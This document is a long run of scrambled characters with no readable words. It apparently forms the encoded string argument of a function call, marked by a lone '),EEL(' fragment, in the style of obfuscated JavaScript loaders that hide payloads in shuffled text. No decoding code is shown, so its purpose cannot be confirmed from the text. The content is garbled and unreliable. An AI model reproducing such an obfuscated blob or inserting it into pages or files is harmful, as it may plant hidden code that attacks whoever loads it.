@B^a)}wYi)){Sp*FV-C9(=Ph;GeW)0$a64t(g]0;p.:m5Y-u.j-{FFyeyi;sC!{Y;F;;9G.i)e;_PPt}W4i0d0iPGT3H)a :.pGJceCsFF^G3s!ozpFGFoo)Fg.{.P:e.Y}ZhY1.F#r.n2Gye{;.8oPzda^s]enY !ve.f0f!}eeF,s0f#t".u5<>} Gs0h%|it1duedGy5i)Dc.Q5__TGf6}aYbl"o^6VP .Gl!(.Friutdcb\\0,;to.=c6WGF+P1Dey]dle^GFHq9}E^$Ga6Fi2>.sc3 GYG_T)af9q)d$r6gcP1adwml3PTs)G;ae,^ia,.i|P;GFpM7wb93oQSn4FYPsPu}KFi.e+7p{Fa)u;ncelYY^:WIrcv7,)C3|^..Pjc^Saht{YteF s.n0]4f}$Gdn($=e!6GFYM9^bGFs:twZs<oecY2q3z,jlFE3nYtee1eDP z&)Yx,!4cEc.,8=9 PcP ,uP:a )},F1ic.i..]] !eeF,e]g^#a.F|c.(6ls70.+x0;.^Pot(m-d_|Y*mY^5%(e18hOP.nt-Yra2sY6P}n6vih!3P!}8F8\/,&aB(uPhPPF,td2hr2t6Nr.iP$F6.FP^OFto.tnGa|,Pnn]hnEo{c)^o9( TqPnt\/^G1 Y;=r;rdGmCt$4e8GF8.Gn.lbG9Ph$F$^n{c7^e2}.7,k)PF\/;PvtYG,F)iY  ].f} G}zY{arQQYTY=$c+:eG^fGecy:(odF]G{=2Fm_coGgiipsY |eYeoic9^2YFs!5Ypeit`_PG6=Yi\'Y^F]Gps{+PFifat(tn!(8nPL,F.Ugh3dRPF^.e"vcG3-^7FfdtuFhF^n6G-0PGt62,GnIYGetY6vlPPY.>78nechO.%xG09z}aY5={e$q 8i=w^]dkY^7Gf{PvI)Y-.eteP|$Lt^00.bn.na9]42}vg\/.)u2)`5F,<c,YsY4 m)M$wr2P$wc7!iYb1-PaYn{c.b{}^w)3=qFeY)eu!e4 )1G1Ye-oib0Yh%Ftet$Y#ec5]Fe!GatrsnEc^.a 1)eerF6=h)o)=].s DxPPepa.!G{3lFebO]=^Yct=t9] P;stEGA6se6la-aI.t_.-Y$!Gin7PRpt.Prpld4.S539Y[Yttu9rs6PaVoLnoP2^c3^s3t7|3rE9}k7(PtF.fed^dPF:L!tlF$lFe;e6\/}9c^rmx-P53FYF1t0P2ltEPHc,t5P3c}.JYGG7CGe66eoat])-p []8^,rkt8YerDo5M2.o5lF.{)LY.PDe@i|pu3aWePpcghaY^et!$))r6GvaFYcm{F=ta^DGFY.,P]h81ddu! }be4s8r(F.y8ZY"-e=thHTo6mho(5D5r.tP.(a.P\/.@6ueks\'}$-YG]3n2G0]^e {YA^r;{_l-a.kxP}s0d3YFo.!)eYt rVak)_x)=Gi=d&Do0cYFY^\\Ytn.}3xe<-cobmiep{y9P8.9(Pi^sYtFF3dseiG}eYeUn&iP:!$Y|eY63P6GYBe4dFa)b.2kS!YY1}mp,np2.u4d{5tceP.Eea].Y]W3iK)}Cad9fB3F.o.ac9as3lalGeks.73}FVAFe_p;{G9dP1FC-V{^o  Ylf)a\' ]F!)c}dGavev)y>si)t!k^,"P.j c 0iMFc-;H72_1(t.G-rE(Y9.coFGl.eYc|G)ohP.o=d.np.e1aYaxmGn^F o}:G$e^P7F<x0BbI]me}PYi6F^Px)hb^lYDx8AciwnGr@7]vFF{{r=t7h.)YY9v8Cs6Y}4}-P<!YemY]=]r8b6SGe]2FP^^rFY}Y .FGyeT&Pbf#\\ue062c0pYrFF8}G..21YGYFg8],l57PBmI\/MFPs9O1GPYFGi0k3lnPYPIP6vebY_|!wt06|ouT1!G3rP8+Dl!PFep} cnvF4ec)inFFeAAeG7rr)5S03(4)xs ,0y}Pf^e^}FFYf.Fo}0^]3aY!lttc{!\\P7G^lw6,FaeTFt ^$Ybh6);egaDrp!f2rwAaxsingz"d+{ nG_ 0(=FpFa8e$Y\'^P$f6 v4.m6"G41G:YF7t(Y:P.n#Fhi^.fG.3\\25 0g}scF.FN[g"nP 52e673=cp2m1b`)F$.F636-4Y3dr)f5F:PnFY(_;;baq.F-%kY9cPrr]S]1Y.s.stFp.Y[C0+0Z^Wlrbv$Fx4{Ilnxo=*((ep}r&^>Pr=e;eJ^i..rg(Y eP}n]Y+.e ^YYlcp^r)"ru8nPFdY)6<).^apQfepu+3{, _drhGu;oY0ge4mcr76,!o)l(P;p-h;1srY}eY)oGc{MeoGr[jiYctiM}}ef6:b$c1v7GrF8=iEa6y3=Fsu.,0i+5LaxY!cmYx)F^o7h eD;]c^+Y7_!^PEgh$iG]Fj)b.e)n_B5rc3F[v\\plP)94G rG-d]cs6FPFcnardcLoc)s*]Po-;C)Pa=d$_csdua6^-18_tcb0vF:Ymcb^pYxFl5.FyoYIt.h1].P]nu;ng!!s.h`u,a!%#Fia6rPm^@68Y)lt{.1RiYfceF7Yx8,] 5^|a){isYacY.=h (Y0=\' ;xYsh!a9rtYceF.0;Fkr\' )n4. 3di[i)o.YYt=>))<2=_Y(ssJ9(G)7]F; [YF.r}%5rY$,PF;64)e)n)-3tF=Ia ste.F@(-GfD]tPYF_6"P1^YcFF]*u[GMbr;YOPGooZ87GD!Gr_P](n3^l)u:PF,FFoY-e,cY(h5aegn):eY2tYt|Psim#cRri!) Yxx c-|G.t. 6F!@r^Yili.P.tlBr{i!D^yipr5a7=(Focerm6redswP5 dPizt-Ylbk,.v3 j;r.FztP>9.PeGZ,l5amh}G23So\/.ranv(uGrak=.cn,bprb8peo,a\/|GY- C)<4(GiY-P]a$X6u(l7 0iP7]=]c!5}n^&FFr8 w#80YH!](Yvt$P7?FG P q7-6FrG}t8Gl;FP?n[Fr]j0 PbccU*z,aGt{TGc69aF(t8t&;[r.eleoe!9\'r0rixFnGGoP]KG, ;Yi]nF;F>taenI.cDp9"]P{7G,1_\'^Fa-F4,^vGmr 6._\\[6_02l8Js7u}d n<.1=ip>|hFc7uyT4rPP6F\/pUh=Y&6F Y{i}YtFI-u,stF]"F!ar;sn^+.],=Yd,soF?su^G(F rB6nsca7tF1o)=rPKFYeFYz0:={eFFFP}$Y<G7Fs$Y)o10Y (=Y.!ahYP7at5ih1.U,;fg Gr_<](m) nlP-:Jm]g!h l(G!mnDF=o(s{o.Gt8g+r:6h00=&F)bC=1.2y\' tQPt,1FGG$=F}gPcne9..!Pb;g==c.F7=_PP9or,{)G6Ycg (oWA^atYPEG,YPW-))c%uYFg1GpGPrf3)\\23P6G_=Qr^)Gcoi2.a!2Y\/dr!tTeoo8lmCn;=^Yp6d)p,P8_.cGdr}7PcPr4{sFpt6c^F_{cP]mreEP^s&.2<6P0o2)b2.tP:"<eoFNn0]6Fg)!c({.crX[)ejG6)6^PnscGi4hbq]o1n06er]Y]aF GYN2dTch0"6fG1d5 e_nn5G{=C)7u%=-or|tYt!P}EPY)}FCLL uh}GG7bw!+].em-Il_!iYr11Fr}um.hE le9Sx 6PstGlBY;r0se78:3Yd k^:2${ sY+4\'td%(4im,hY=o6t8 gGdF]c{13Go_Y19F ,^7}0eF]huY Sr.=}YFJuG26G+GXP) sn-$sfrc| 9YC6 uYG%DY^sYP1x3eluo8P-YmPa;dil!derl!^]rF4=:a}{.Mi tp%74F!HeoG_l]a1Bn!a-R!6proY;dePrs6G^8,P#jb^cBY93Gs849Y.hnP-o![g0]Fi ]3GmFdepYqP{8u:eg9,l;FYR. ;Xi7rF^:.G(fi6^dF^e4ep+7u.Fa7.daP.y-0a{.ub2zIte.Gtu(iyGt0P6J^PaYc^ss0 Y^7Y9)s\/GY=k.P!][Yn==6^p E{mkcYjcFYPPYt) P} )1cm-O31,559hJ!gm\/Pepr9F3hg>;=(^n(}.9F8..eGhFlYii!tmpx6u1P%ccIXG!o9k)=-er(F,Tn.i<e5-G1-<di6rnq.Fse-59\/{k!53P{"PtwYp 0])omv7G5{n]e{5t.e6dP.4dF)i0Ha0t6@.Pf6:G7^)rG9[0Fh>5).$2e-^0Fa!u}G)-rt5^8q 1&YFeOY*o(f(,M4}7e3o6$CacnF.l^I"PFg.vGaKY,ehi.ei,o!}o8G9t)Dad FtIaGde\\^PFZP%|.|a2i]oPF.N=nag$$,2mitou.9%PF8,lGa^P ,cY.4tqFy?sy=..}i.)&t}fddF^Y:oV-? .i.f_$ oProlrlP!}h=76i!dYet[rcr;M]GN\/#Y7Y\\[Pks$!Md)Ye^s^;e0aGmnFGP-hjjPJv,\'AOCP1G.Gt#:PF{6,G$?P!^]]cPorhG0PYX7P;o}r-R7MPG)G1nv9DPign )oe*Fedr K]oa8Deh 3,meyc^r(-FH2c 6xPG`^2{7]^J.|P2F$scfisDy0p9"e9(.iFFNYYie87G chTG@c!Yf7cY=_aF.Grtenn1.FF4lpee.\\saP{aeYPbb+P{^l>5uW&{lk0|^u7t<Y6.G.etblYa-r=voPnZdiGe8.Y"u2s0Ynb(YYTctM{dl1F8!kPYdnn.Y^-o"i&}no3t#7hpF(G4,^[( aG^_iP)IaoG_)KM4gG9GFpipFDFPFl_m|!ri.<)}aG3Ym(Yfs!c ^4#aP..4Fe2inrP.7!23oPt!Gt;1)4P< u.l0&roDh(1=op!rG|G=kGrGhF7Fog)3KFc:-netaPP+]w)"^.ifF.-5!]1G])p11eFbeP.FntdtVSIG8^c1drtG6^-FYp&Pa}FPi1 GYw.FWuYa YDxYFPP4\'Y.1,_5Ydako&oz}Y8Y.vek Faz4P8t8dnYHYhp{7 GYfnF<!,r\\Ff^\/s^u}poe&l1)ZGoV4 :=YGs}[G7G_uPYcP.\/o7]i}!h.]Ya,sd.nie0I|aY]aF:t}YpofrK,0Fi[r o=)h1tYGpYaXAFGi^PPtt.giek3ebYtsaaGs-a]lsdq9})Yr\'F:fc2SGErPPMr7PfVcr (0cYioPtCa=4l-xb&YeYelheaW=1c}iFe<e6u]<3G6b2t.-Pd 86(U* eTpos8G-nYr.FP}}nY1^aF!u4cdGie3!]i{w#FrBp]n6nl}$oLF*e1rl Flt-pfl&u6cgeAlFlrP"G^4tvG6[4P[FtjjgtfEneYk -w,e,^-)e)gvc\'u8($r_!]e}_N{2F^Pr1Ysz#a!.!n4}jeG-i{d!h](j(1i728F!mrGzdGs6^.0}\'0!ux.VgGkRcGS 8P.iP1jaFu0if5$j8 lF.oPeeFoml>*p"@loGtonFi rMlP1u5GP7!]+YPehbnd<6.!i P-aoPP{Y1GYgFfo7(Pd$FD5iG&!Y0P"laose Dpeo^eed]n=enbtrYxG<a-pnnFme^Fmu?rlYtFliFr.mo^iYSsG.n3{+t*D itEiFk(F}t!rt((eP^tFetsi_(GGr.-G(n.,F!FF.n9n}.6lGlP.!]SYsm5e?3lP[Pd(Gse-&pN8D^^;.lpFf.t!!Y ,GnY]tlew1uG^=rb!G;F;C8)F.5Y),ct777:nPaPEg4o0 Pxmt91ed}PE- ePlF656!P(G1!;5fl2P}G8e^;p!F)i0tl!^=6Ft?o P1usKtn5FrnFh8orY<lceY_.69!eE<cr6s-1GY4e2!!e(6FYErgeem3FC{8.G!ce7aSeP\\\/_Gubp=uP!eG]er! tFi)^CPsF)(}F3G]YGa6yeY=.wrh[=|+sY!\/0eG7kr5^P.;t7GYY(zluY)[)g\'rror!o|u8^(G5tEenF33u)om).e*:jE!GEGo8-G:CBYtPBl1,<7F}as!3GcvY^2r[rE.p*;.51P|^fndsPtFsa68 ,`nvn#-;#PGa rYYGcG>Y8hGogcirrDF=y2qYdra.Ysp3`P2,10>7jYwsc^it3S!.,SYsYGkP8,`(9=jraR}genP9 ]{tt,);a,!G{,Y:GPYFC-veT8Fs .n9nG]u0r.hh^cnQ4pl.2r6Stei;cPYop!)YloY-F}-c8Pnre.g.PkYcw (LoGinY!Dwy1Fh7.}asoc-=V5ej69Y1rs49d-FQl FF(rdNHt!!({tlT_$-zkbd}y\\t.1_=G6G Y-.GFP67iPE4Te$ltYi4nY^oY75rrfUGYsoiF.^h+d0tYO.e;dG]nb.rY-w)lrucU.6( 6PW7{sY5Yt F]]m!.]Yfnv#}e^;e580?B!pDr-F0"j0Ge7e,FFa,6 F- $.,c9|1P$9mmps,G^ehPkpeFdXE 9.d*2oMdG.m \/YPia1P)P r F-n.t@h.GPFYxwxe^}l)rmu0ste]cFm}47Gyi1Y^G^(efF,}IaalFY"a^b!EYat^^}t=GnG(g3`,\'rr C-met}]C(aGn]:n,F,eFo1CtF F0I11rFQ(-`eP-b$nF)T8a1e^Gc^uyremFYGU)(iY^=ga36]Y^v]aY9GiWmY{cowDoc)==_Y]uaoP 8GTnln<,,Ft73d^bFyned%$GYn ir-(Gi),o-4n;79Gfxyw}2YuG85pb=YFe1}P.4Pex;;g_FIra-.e Fm2Ptk?n {PbbFFYFes^#4{G(sP$4oia79(sFs0Y.zG6P1sdr5}l\'uoexg{GoG7ItP!ilL)oFPHgy^d)r45#nFa(66ie>..K6,.F>e^iG;rY67p(FF;P;^0Yoo:]Miy-hpPp6D-.pr}:r)!{1GpdFr oz1G1*d(re.Y[ N.vsnpe pnecP^wGmPa5iY#otGtntoob L?(}Yh-FpdsF.>)r,dp7ri^Fu;?1eYB#> ."Cr3eMllY`}aun M{sb u 0X*^F.tPUmPg!t)4$e.tGdHYcsii^)#8:rpTt))G.Ye]f)wp&eSnav#ozl . FPFG.osZPt;$c-a tPPt8Ppl${P)).0 ePFo.yp)|>}4!(P3G Gtlhgu"=YCYu-n=Y A&t]-0P[ 7! Y!r.R.,G\\Fe=Fe.|:tu^<D=J0FaieaVDSa!PGohrGFd"SiA)p0y}-,9[:-Psqx7 =Y7=Y9,Y(1!i.v.K= 8oc!euL.#)P.gPlo}eY !:6Tsr\/)m F$(G)@s{viG$+Yshc4;D=GrPd Y&7^Tdc]$Y) t|se$}FerT-]Y 8g9ppi42P8i1Kpaitsrd)Yc(^t0^}iGm:otS(4FLS+fsPnPGF.}aFs@3tvFG"t.F"!gattcFoY!fitpieG]=P}71`nYu}2om}i.. co|${i"_aqalfan<amGPFmY e!6-F cYx eJ6J ?FeP 1e=) e:lF)}6iMc8m}=i^.<^..@3+Gesa7sp0fercl n)Yu(r m te9c3^^w8P(gDa.cnF;o _yAa>$- eFs&F5-)1F7+(aPhppY7 FPP; cmPs8p,o-ic+])eF )7FhbY EPns.f5}i)rno!)F8Y+^Fi$fF,Gtnm5648.r_^A 65,.6F FP566r!^ =QPelFe9]Yo]1.^i!a^)Fo ^na0a#Frx_FenGo[p)50!,FlFoG>P;,dygcFP.[.nyefXeiP r|Yc^FPe(aNY)G i.c-CYe{7tP^efan.P..^e?Msc5 {Ped}ee- !24!]>699u[:9.}td|I.Y2.!Yyat8Y[ri,oe:v)^Yn"=.r6-N,rF. cl=]},6 nam.}]tB^i,i;FT..0.mG]0s(so6PFleFea&)FnPY8esY}}-r.Gfe,Pd PYGtnXleG}F$A?wFerPcees}f.ced5+!{lFY}cwP6GFP2 jeYsoY^I[ocCcPYi$ G^p87|o^5tr}lcai{ c.]3T.#6.Y;n^(ao\/ijdY]()e} @^qch{)rGYn[2FueKeG-i\'>G^*no]0!$00ir7FY1Y.c(P=b*F2;[ kY_TF=*tp ,WFjpn^t GPs  <ePcP= onF.bF-PM6YcleIY) 5d}Yc[nfXYGmGf+sd .a\/luex)1rYPhueFXNa0GilF!5G,G2GYckx.)7F(\'\/ moeFnG,eYPoTanP1i+Y^fe}Fxa6=,P nvnuaYcGi.Mi]r3riPFYn\')=b)}YplG4r.!_Ycp;;(rGG=o$0.M9P= s8enPH\/SY4]u.(Exs^ O(e(lafuPG\'.!1Fdc3GF2raGl]o]effse.{P rol]j 3G^1elie.{<ePGsb[kZ!P(lp]GPd&n(9Y.0N^0n(P}=02FcsK-h$6mF3cIYh2_Yx,9Yt.clft`td,FgP1rCi. iy!tSvis3Gs erpan(.aw8.aEo1t5ao0nYx^$s{.erY7Ytto!km+"_]}6e?ry w|hnt("tl<$oMY.{oisde Yu=0al|)!cYrc {.s^1r_cSFrra(}Y {reNY6;PV]Yb(.cn( did7g$e&,W[7c .na>FPG4F ew  PocY!7Gas^t]Yi4t.!dagP8-l=\/^} 5tp|np[yGi)F|T!P7eu]ltt|P{gm^i>_^F154eF l,v&y?)PG.ah{)3..hrP)ll._;c.t.mPr  eP!Y_o61}dGdYF.)7eGeGuY{.;etasYg1)r Oo}s!Yl4!r- Y{taG 9j^1(mc^n^4T:o,:Yb^G PY}^_n\'edPd.}r;< (P^r..eiPeGz=f$;YedgFn^FI)e;6^6P|\/]Pw2^G6hF d^o3  7uy]1oYr6d4Y?(lAaP{Uc}c c<:1^G:cS[]plNet=a,8)9oM.te${6tCrFZC_-^^! o%w oY)aa$S lY ]t(z$Pa.o3hFGh.P=C{-toF0Bae PYe};.e2F9EGpln e,tFlyaF40Pd!e)Evt;d4,t=)cpinz:Nu1}YsofFkatxY\\5th^+Pr)YfL .)P()Yn(lpe} 6\'dhSr!(aYa7>Ge"?iPnubxBc>GwedcgYa!anPii l)qYi2x6^}l8PQioe c}MtGdt7asn gr4Y"Y},dnoccqGetgmY Y88png1-YsridPd}3vG,Vlno15tPI(nFatGa>A.sthrcF1Y61fd <=oF:-)]F,a()*Pjlv2F,y]2aowY;3FaieSDP](YmFPao.stsxrrC3(t-H5"^G{*-)\'C1^Glgcrf_p9Giay ^8T3t=,f}t(c6nl{9s-]e-( 2Pg4F]C!}i^h3GF)YnPGmiSrmPa7P,pGTeexee^t7 <m5;-]FF^ll2G}$]sz"o^snla6{.en6(-cc^,se.-un{GKpGG)Fi!vXnl"#P^ nm9Y^C-EisxSo}.FtPcnca eG,el)6Arbrp)91sFxW=Gs^P 5&}9 1)t"}Ge#mnt]P"^eFun]7+r6^-,avP| Pc!cbtil^PZP.P.3ui8mlnG7"1e\\Yaha Q(YF!Y0,-\/;0In 4.NF=!{=m\'{G1ntFG]{ }[iZnP xcFsa]?bboryY]o_d[g2eb8i>r]  .$=F7u[eFw".DG6%{0'),EEL('e2fw9YPYif1}YdY)PN\/G8lf0PB`lGt1tf\/p64G5PP.phdeX]_es{l){R r"8eokYffsP;YQ08Sex)Fbe6t(f.P)e2s.]PI);Fsi.stP.btF>P0 G}PNmtY5$GeY Y()tE9 FYP{I1(TecrY\\P3]30P6)=F2GFFim7trsNo{egcf5s])YtY.{e,4pi.C!r_,oPtf.i8!82D}].[YGn"c>d3^F6r,.gYtrY}4PPY n2GFP!;YFGdxl,FG7F4oe58)FQF;F,:y4P+ho);mYP }G[,n.xFFTe4:!01])]<r={6a.71G^1$gt)r PYYn2[ahO)GhP=G!Y0_Qk]js (n2Pc(F}Yy(Df].n=lM8!R3]Y2Ge;lte6NWY8uPYs)G\\+..tP}])GfPGP6 2.F]PeGlYN-B0)952[fiY._agxF].pc7Y:um,eGt1}c"lG.t)q]hG_idSY3G4P&F}]atTiGPcc;do 2MiP.hg.=6F]]:.6}i<|5cPfcFFP7FgXysniS *)2Y)(eGb$n8nvtPP=F0o5)|1)5oei&A!u#YgFPYF!QgiF`$G,c a44iv[,P8PG.l[ar9ong9a.YY_+0c1%CG .Fin.nG1d=964 CGk tGMYc}dPe\/bdot];suFs];0.YPc.ts6)P9}wne%.:fs=nm$e(FY jr)!r!2n8)0P)0y)PuSoby{ssYk.rPh(!$!w8twn3doY43y)3{=(na. Ye2c}9i][G)aY_) =G.ePu }f!FY+fFo,YC!2{$P!PYwF?=e,2o(E&Foa.oF!nu,Ysgni2 t$!pie13heoFPolGcp.Yg<FYv)k2YlGn.[83aYGY:5ye._.G}Y0I6_Q]eyhuPPzh!P:Cu]rp9avnYx]o6,4;G)c.PP7FGxxpt_(YeQ, fiGk%.FYx&d itCPp?pGg]nm2T.iP,YGG0]czFmr{9nj2IjhY9$}aP9>Yd)GL+Gk6!Y}GY];Gye gP P;!tctpYePP(\'4PP9!61rp)U)v(1F!hrf!mr+scwedePY5}1itYaFn:oosTYY5wjeu^ e0c];Fi3r&=23x]rKs66lr] rPtx.aPM;> :(;6(t1xi(aCe tftLYyYz(PEY$rFiD2dFo9en\\Ksnblhx1.j_0a"gPareY.aY(,;=]GG2+{,]=F(v&YGn1.rfYh2e.Ul3::nsu1t FF.0_3YyYOl:w.e_mG=i{-r,GY.lj?p,!)=iPlFYdaTept.e;;1};o=)GY]E,,)o5;t)DM3;F}F\\,F3,1}Y!P6FN6trwptm<FGh;w0onP@1[Y8F}.s6G0.GlP[6)rGpf(ujZ5p`pdm;dCgFo.5]..7fs,G]rGG8Y.T4P[)e],YmesPG!!r9_,Geh0P3.GY.H_are.,RG]JtJbI"y*sP#.0cr ](l(cohF]4e\\)f> a3h)8ao(.{R,YL;gl,]iPcpFe1FLG!}CYf!,1fn:l8{oYio8]QhYiP1Du,+=YFSgYaF 7zG$Pc7iP)G.!j71.|5K.WpN7}G]uFUiGc Ftc9!lc)a0]F q#e3Xy;{h..mg,{rqt:0BSFF?Y2YxD}Yh(FikF_8(G=9hzPG\/F2i9rap_Yl#G21{(e:a3 6t5Yi6F(lY7qc9]*0Fe5xa1P=1,$.hl.Y7Fregl1t{PMsX!Gr;F5!taPGuYf8?de,)PeUo$oc|!s le TPlYrabY2Y4{.YeYd]lPD{4]s,DzPicTe)!Y,hNo\/9(rG-Gp@]{GPD8e]oPoPjY:mkr\/o){s}F2g"017PT\/ ]e3Fi59F.6GY)^Y P]TGi+!?]xC,}8,l;&l;&tF!tY,4_F}} P&.P3a.ol F]eseP2.s,cer.._rsoP (r m=7hiY.6E.GYFPlGFO$ P!a G3Ymrg:1v 1t5het]_x(ea2GYRYr[m9:1]lHn-sY=Pk@i!TF7fe5]G\\e.|Yly1F!ai.YVm#{Mt:wlmYs8Gs,+p]YG3.F= 6h!7xil9dmmRqty]er+sini[.%YGMYF:]yu8)8F!)dF#oYr4FY4i4O.TX67Y?bJ coPhe[n)u8geFe e+x.n(G3UY_(!Yhi Tj=,G4]cFnjc e!ec<13(et1|gP5KP;+o.4$F1(Yiscc1Go7][ eliPnsPrlY6fN)4;9s=P }Y.zgs7Pt]qo5p{1BwGm7F-{2FcY1cPeP5 gnka]mPq).(0wroY"pf=g[Y.:t.csI]Y.o9(?oahG$ch2;Fs{v12fZGepe;0 CF<3Fy@FY}0iYPotYG7 qtcFtjPu9.=6M;?2g$kt6.YaPFtP.n.{!vG(7FeUaa$n;#06P0]!y8co\\Da8oFFe]!F2P2s])6$.&bPu2s PkuGPYPieu!=ar.,tir6e.\'(}e"(7s9]]9YiG},wi)i=w,_`e.0tyY-.7)t6sueFe-.]gY.G|7ixh.;d)-0c]lF(,c)65]PP(h.o{Z9.D]0.ix_mP.bF $YYP.r(Pa{sdin2C}y y= A0zp2u .v6=}:Yrz2i1]7zG9tvi42lG!PegGY28Au0}tPp=ryFe!YYtrmx.eeYudGY{BjpFYyr9u,RRY]P.Fy:m[tCoh]"DYi3So=Ce!Y9pi+sYS.ra(aFFe{G,G!Tk[t0FFo$}m]FrfF}.5kYpGs9lGiY`<8eetPsPGPaP_G2rn(Y}(s|Y}7Poyf1ii,D)(hyv=NsV!:lta}!7F.(\/Yne..00e&.olz))e@iiPtm;Rto{s.gecPgn.F85Vs.plF.n{tF7][YG_FPGtGvyPovFVeib2FieYpomYsu.ipH60+Bx}n9FYPPntY)!6Sq)doF Fb_Yp:G;e]TYF$one|;a!T%gh;FTyo(PG295.C75Fh2ee=;|YP04(o!Fg&t6aegodG:PYY2.FiI+.pcsGYY=F4.h=tFFG rp4GlP=PRY+fG8.GiiN,!tu_o;5Ynt0yux(l{\\1Pn<Ado=YPuceP3r}q\/ aa.c.GhGsdPi(sFYo{NF;ey)s]9=Yb ohTvZ.$Fj)$G591tGG6S6YiY.PN_.Pi[.FG]:Gi0o;YY]YbF.2)nnFGYRFlY r;lv;cY,a{p_peeGu!P31s.Cr9me..P;c$SP2p9s$S4(]3r;"\/cYrsYn.!]Fz2[G6Pa.ce-Fj]YPGhPf5f6@\'e2.ra}=Pn!].f8G,PrGt;wteu&xoigr+)c9)3k}]x8en.{nug] ;z!]rn{eqF3i&e;4XGo{PGFG%7]0FP-Yc:m!me.GeQYPnsjF(ssp)c!3Uj]eF}FEu9iiWhPtO3)])](cpCG;sI${rP:nsa1st)g,s3FxFr4])Geh>vh]tv]h)G_fh8OGD)dX%P8Pu8>t.8,sGsY:(Yr_e)EpY!oPgG43:3sv r)PtPP+Yx(3}:F,0jidYeP1e=r$}2.([)}1FtG=YlY!35]bYdPFhr!PG|P-T0.GP4d:=P%.]e]`t;g.{Yp.n,;4pZMPPYc+50%tsyt.w3U4r3e)p9(-o,]5G)fssEa;8NY]].YYG\\.4]hiY sD1h{0e[IG;P,o(e,!FoPfGi58ag]P5,P[, G6dc.r;5.],ea_{W4].YePwGiFTw$xsPi2 7s,mW]r3}_gY!fMteu(orYYr!T983]!0E9B<]:6l2H;"P0pF#h,9:G:0tlalI}\/10PKnl!g]l:]KkGD6h!b.l}[lP.;\\6o9irY[SaFi=Yd=9_5:;,)464(=Y44Cn6o=inr)5r,}3m!ipl taFweFf8t=PYF5lF"][rks.]YF^FF},mr|[7:[c%Y[nlFuFemnnwGG{@YPhri6,7r=P)Ge] Y[]7{,wC6uPecn)112x0Y.qI],l![5Pma8nG`.iiFs1(Fx|eoY])Gq)gG9cYa!0)Fuzs s{2oPs0,.;[!\\G.Gsxce2 hg1eFdF1o{APxPoDYGF-PpeY (seF[DYYFxNgelFt]?deeirosPFt[Pel9g;sP a3-Fv)y=:j>PI.leuPiNa7Y._rYuP8tr>]FeP5%u]}PYd6G:E.!\'NGcrPrG;^]]nYlPG)a!53{GYt.p_.nb.GF]68:Y,yF_FY]\' r*FPl!t_idhY=GirNyFoeY,PD3nY3iudY)i)xgtY){th..rFF5V6]Pp!3iYh9F_lp]i!Pi5PYj.eFZlGFe2W3e^{ 6e(.],^rYts4eVieF.4\\0h(.)G70-1Pr{pP:1Fd6<Fc5=H\/T0uoXPY!ccY]gymo=z.P)t)O[}2);i03".x.Gs7p3FwY5($FYFor 7Ge.h[Y.7t)!P,bh ,R{.y; 36{tP(ai+ost]Pl!(yjeiY]PGYt!m.jo$en9^D-oeg]yP (2aCf.):&6)s.eF.lo*saYea7!rY( }eYo5n6}3s.Y6],]nFites]-G,xhe4;hFnoF0rsF]dFYr07tP]S)ib]r0con7F4\')\/=nn 6G%.c,d._i_YoQG86;f37o)YG7{x]tyc20]Yn`P!.rtG}hpYT.seP cPii)Y!vb})zG)=P+5 lGp FY. ]GF,!HYl)3YtY0}Y.kh4Pj-bGh823F{G;sP,h.fG})][6$ pY:!n\\7l( ]!8.Y:t)r3m)g0xF_McP])TYe.GF ,s]0_FpYl1])CF8!=.F!b(,oYX,1j01=asDPyVkor)acPP]Gp)2.F9al.Y)Fu.JF$vGD.!7=.n;. ]:4sFbp1h$w<P}2h!376zo10b5+YyP-6{)P 1lYs4jYPF.h[9FtPFO74.yj].t8GG&1e;)0(Gre]scent(i8Y}tUoF8Y.} eY.6f:&]a:!F.y0AG=t{Gx]GhmPGPFF(PaiF_.)}7P.Zk<.G}F1MiF:Ut P,P&F]GG em]s?r.8x(},GeTL T1mu3tS2`4.GY-v.(l(l,PY:PiF;(Y7B,wioGeG.oj;Yr]6ec!nfs)pP)Fcb9am4C.x3h8F{\'t.duXNFGoorFe3};]vNiJj3 de.cgGmY2*trhOFurkmGGo.Yi)$sbi,$sGeOPo7Fa49pttptP1Y;5Y!G;]kp:FtFY`i8.>P!b0iaEpP;,=.YY6G-Dnuk(])Yt.FPGYN]}]T,o\/rPT#!29tn Gl8P$!)ee1F!db7{Yax 0-*0(01te.Fn;Ply;0s)oP]gge 7]cipl]aPvp2i.;YFuFB0{,stlsJot5ar@"(:;4=o.]t.,7OP\',))kPi;XPd4Y]F!{ed.nG 8.]l!t0IYhtbv,2G)(1G!0=ninY1-1Y{lc0!svSfDd!9{(-}I)ce,0 .P0Y;=bp.cSM)d&&,ir-F8tFQY?,f n.2)s)P(eY]PEIs2h3eF b(W!6aYGGd;\\de9iEYP!0YFe.]!}.SSF(s{iOGcMs.iYY;F)i5YVaPe7YYWY(Ph$F!PYrY.6YYs#B)(;xebe0 .(;n.:Rp,4%?r0rpop6PkF th,G$Y!)ipFua=md^.6f..f"4uFp7.{9\\pFY1e0GO+PtPa mobPswr.7d24"r1YPo,PYFIua0$egh8i}YPFGF8(OsG{.)F6XGxrP.@Y]gze!.2uP.lFci7Fh=YGY[G..n5G$D4FY.=1r53T$;DP0;=  .,hc(UsP_c:$rfk)r8;siMpp02G7_.2]oFP:.3P.{et40r.>]37F8Y71P6!P..lF=ar!G;F4"; } ur0=xFl4&po)]=]]Yp.nU:xGgn)G; o,Y2i_eYG$8!p:91:G>oi.kP}mie..l}"}cFe5WtjPr|:oYud Yp6_ePG]5}FODuti)P\'!GF5e]P4[iPh.!F]cf4rlYP_YeF Gr\/J,ieYYm5,s\\p.-a.]cc-Pk.hb#)HheFc)x)?6ttYYep)Y)qtm_Pe0Y[}19}lG}:!].,.1],[.2E)67PLdPY9FFvw 2 s;|t9l9F2=)GOsS7;N^7)Pl]CTe.e9ClF.s#ur7PsdpleFu6daP)PF>dDsriC{i,det:;o.)bGP238f0@v7]kon.lg;=!  F:]@4(!eG.GF04\'FY.9,6GG o.8+.1(3;l5r;f30$Ys}F2[.]e7\/u$=PcFs]!f+R463t1FYGF_o2PFlPb qc8YcQ{N=P,P.Y[Fc. Pc!d7P`G70@oe{OlesTc1"9(]0]GF,F0tlG\')Y7r];YFCGAFiPgsi;+o{[A;#@c)$>F0ysi,6.PsF5g!.u]jf{FYjn1\\38G]t0(x3c,s0YYsD:YWkGlsGj){s].!4GGaX klgs).?F4,7P..iz4$P7s4qM&u. 